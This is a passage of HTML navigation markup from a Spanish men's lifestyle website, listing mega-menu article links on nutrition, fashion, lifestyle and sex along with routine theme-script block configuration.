        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
